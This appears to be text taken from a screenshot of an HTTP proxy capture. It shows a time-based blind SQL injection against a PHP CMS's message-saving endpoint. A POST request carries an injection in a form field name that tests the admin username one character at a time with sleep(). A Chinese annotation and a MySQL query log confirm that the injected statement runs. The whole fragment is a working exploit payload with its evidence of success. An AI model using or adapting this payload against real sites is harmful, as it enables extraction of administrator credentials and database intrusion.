 POST /app/message/?m=save_message HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
当管理员用户名的第一个字母的ascii不是108时，延迟2s
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/app/message/
Content-Length: 201
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
CNZZDATA1253530733=266755686-1423489830-%7C1423578689; skip_url=mycenter.php; PHPSESSID=ese2oep0fhknfl4safe1iclcr0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
extern___true_name`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))or'')#=test&extern___phone=13511111111&extern___content=test
? < + > Type a search term 0 matches
Response
Done Length: 408 (2,114 millis)
150210 22:50:04 37 Connect root@localhost on
37 Init DB mcms
37 Query set names utf8
37 Query replace into mcms_message
(`true_name`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))or
'')#`,`phone`,`content`,`create_time`) values ('test','13511111111','test','1423579804')
37 Quit